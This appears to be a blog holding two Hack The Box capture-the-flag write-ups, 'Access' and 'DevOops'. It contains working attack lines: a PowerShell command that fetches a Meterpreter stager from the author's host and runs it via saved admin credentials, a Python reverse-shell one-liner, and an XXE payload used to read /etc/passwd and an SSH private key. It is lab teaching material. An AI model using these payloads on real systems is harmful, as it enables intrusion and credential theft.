Hack The Box – Access

This box retired on 02.03.2018
Goal: CTF – user.txt & root.txt
Difficulty: 4.3 / 10 (rated by HTB-community)



To gather some initial information we use Nmap to scan for open ports. As shown in figure 1 the box offers ftp, telnet and a http service. Furthermore we see that the web server is most likely to be an IIS which indicates that we ware dealing with a windows machine.

1. Nmap scan results


When we browse the website to search for anything interesting we see a transmission of a webcam inside a data center as shown in figure 2.

2. Content of website


While the transmission of the webcam seems interesting at first, there are is absolutely no interaction that can be performed from the website. To find any interesting or hidden directories for the web server we use Gobuster. The first few scans wont find any directory at all which is why we turn away from the web server and take a closer look at the ftp service that we have discovered.

From the Nmap scan results we already know that the ftp service allows an anonymous login. When we use that to access the file service we see that there are two directories accessible as shown in figure 3. Furthermore we see that the system type is Windows_NT which reassures our initial guess that the target system is a Windows host.

3. Anonymous login on ftp


Inside the “Backup” directory we find a file called “backup.mdb“. Furthermore we find a file called “Access Control.zip” inside the “Engineer” directory.

We copy both files to our local machine. One important thing to notice is, that we have to set the transfer type to “binary” before we copy the backup.mdb file, otherwise it is not usable afterwards.


When we try to open the “.zip” file we need to enter a password. Which is why we try to open the “.mdb” file which is a Microsoft Access Database. Figure 4 shows the content of the “auth_user” table.

4. Access Database


When we try to use any of the username & password combinations from the database to authenticate via telnet we get the following error message:

“Access Denied: Specified user is not a member of TelnetClients group.”

But we are able to decompress the Access Control.zip file with the password from user engineer. Inside the decompressed .zip file we find a file called “Access Control.pst” which is a Microsoft Outlook folder (Personal Store). When we open that file we see that it contains an email as shown in figure 5.

5. E-Mail with new credentials
6. Telnet as user security




When we read the E-Mail we see that it contains the password for the user “security“. With the new username and password we are able to use Telnet to connect to the system as user security as shown in figure 6. Inside the Desktop directory we find the first flag – user.txt. Luckily we do not need any privilege escalation to obtain the flag since user security has read permissions for the file as shown in figure 7.

7. First flag!

Furthermore we find a file called “ZKAccess3.5 Security System.lnk” on the Desktop of user security. When we take a closer look at the shortcut we see that it contains the following parameter:

“/user: ACCESS/administrator /savecred

This means that the administrator is using an option to use a saved password for the administrator account when using the command “runas“. This way the administrator does not have to enter the correct password every time we wants to do anything that requires higher privileges. But not only the administrator is able to do so, we should be as well. Which is why we use Msfvenom to create a stager which we call “a1.exe” and host it on a web server of our own.

Afterwards we can use Powershell to download the Meterpreter stager to the target system.

powershell.exe /c (new-object System.Net.WebClient).DownloadFile(‘http://10.10.13.11/a1.exe’,’C:\Users\security\a1.exe’)

The last step is to run the malicious file as user administrator while using the saved credentials.

runas /profile /user:Administrator /savecred “C:\Users\security\a1.exe”

Figure 8 shows the successful callback to our Metasploit listener.

8. Getting meterpreter-shell as administrator on HTB-Access


The last step is to obtain the second flag as shown in figure 9.

9. Administrator & 2nd Flag


Hack The Box – DevOops

Please note: This post was first released on October 15, 2018 on my old blog at: https://offensive-it.blogspot.com/2018/10/hack-box-devoops.html

This box retired on 12th of October 2018
Goal: CTF – user.txt & root.txt
Difficulty: 4.3 / 10 (rated by HTB-community)

As always we use Nmap to scan for open ports. As we can see in figure 1, the box is hosting a web service on port 5000 and offers SSH on port 22.

1. Nmap scan result

Since it is always a good idea to have some information gathering running in the background we start gobuster and search for any hidden directories. Meanwhile we browse the web site which shows the following text as shown in figure 2.

2. DevOops Website

Since we won’t find anything else of interest on the web site we look at the results of gobuster and see that it has found the two directories “/feed” and “/upload”.
We browse the “/upload” directory and try to upload a reverse shell. Since figure 1 showed that the web service is using Gunicorn, which is a python web server, we try to upload the following python reverse shell, where we want to connect back to our attacking machine on port 9001:

python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.237”,9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’

3. Upload directory

When we hit the upload button we get a statuscode 200 response. But before the connection gets build up we need to browse to the python shell on the web server so that it gets executed. But we do not know in which directory the shell got uploaded. We try to search everywhere to find the shell. My best guess was that it will get uploaded into the “/feed” directory, but we won’t find anything there. Since we are not able to get the uploaded shell executed we need to take a step back and try to find another way to access the system. When we have a look at figure 3 we see that the web service wants the uploaded files to be XML with the elements “Author”, “Subject” and “Content”. So, we create a XML file as shown in figure 4.

4. Harmless XML-File to test upload function

When we upload the file from figure 4 we get a statuscode 200 response and,

5. XML-Upload success

as shown in figure 5, the information where the file has been stored on the system. Because of this, we now know where we can find the files that we upload and furthermore we know that there is a user called “roosa” on the system. The next step is to check whether we can find our reverse shell that we have uploaded earlier inside of the “/uploads” directory. But we have no luck and it looks like the reverse shell never got uploaded.

So, we are still searching for a way to get initial access to the system by executing code from remote which is why I searched for “reverse shell xml” on Google. The fourth article is about XXE which is an web vulnerability which exploits weakly configured XML parsers by uploading maliciously crafted XML files. From the article we learn that with the following code we can make a reference to an external entity.

DOCTYPE foo [
<!ENTITY xxe SYSTEM “file:///etc/passwd” >]>

To load the reference, we embed “&xxe” inside the value for the subject of our previously crafted XML file which looks like figure 6.

6. XML-File with XXE

When we upload the XML file with the XXE-Code we are able to exfiltrate data from the system as shown in figure 7.

7. Data-Exfiltration via XXE

Combining the ability to exfiltrate data from the system and knowing about a user on the system called roosa, we are already capable to obtain the “user.txt” flag as shown in figure 8.

8. Getting user flag via XXE

Even though we have obtained the user flag we are still missing a valid way to execute commands on the system. From figure 1 we know that the box is offering SSH so maybe we can find a way to access the system via SSH as user roosa. To do so we would need to exfiltrate some credentials or a private key. We take a closer look via XXE at the home directory of user roosa and find a valid entry for “/home/roosa/.ssh/id_rsa” as shown in figure 9. With the private key from we can access the box via SSH as user roosa.

9. SSH private key via XXE
10. . Bash_History

On the system we need to find a way to get root privileges. When we take a look inside the bash history we find a very interesting entry. As figure 10 shows, it seems like a user had previously used “git” and pushed a wrong key file. This sounds like a big “Oops” and therefore might be exactly what we are looking for. Since the user reverted his mistake we need to access the data of the key file before it got changed. To do so we take a closer look at the available git commands and their options. We find a command called git log, which shows the logs for all previous commits. With parameter “-p” we can see what exactly has been modified with each commit. We access the directory “/deploy/resources/integrations” where the “authcredentials.key” file is located. But when we use the “git log” command we get the following error message:

fatal: Not a git repository (or any parent up to mount point /home)
Stopping at filesystem boundary (GIT_DISCOVERY_ACROSS_FILESYSTEM not set).

When search inside the bash history for the git repository we see that it is located inside the directory “/work/blogfeed” for user roosa. So, we change the directory to “/home/roosa/work/blogfeed/resources/integration” and use the git log command and see a preview of all previous commits. When using the “-p” option we can see the exact contents for each commit and are able to find the previous commit from figure 10, where the user had mistakenly uploaded a wrong private SSH key.

11. Initial git commit with “wrong” authentication key

Using the SSH key from figure 11 we can connect to the box via SSH as root and access the final flag as shown in figure 12.

12. Root access & flag